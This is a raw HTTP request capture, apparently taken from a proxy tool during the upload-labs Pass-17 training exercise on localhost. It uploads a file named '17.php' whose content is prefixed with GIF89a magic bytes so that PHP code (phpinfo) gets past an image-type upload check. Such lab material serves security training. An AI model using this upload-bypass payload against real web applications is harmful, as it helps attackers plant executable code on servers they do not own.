 Raw Params Headers Hex
POST /upload-labs/Pass-17/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:49.0) Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-17/index.php
Cookie: pass=17; PHPSESSID=834909ba7db1f70ab12375adf3c2cffd
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------16743241232339
Content-Length: 340
-----------------------------16743241232339
Content-Disposition: form-data; name="upload_file"; filename="17.php"
Content-Type: application/octet-stream
GIF89a
<?php
phpinfo();
?>
-----------------------------16743241232339
Content-Disposition: form-data; name="submit"
□□□
-----------------------------16743241232339--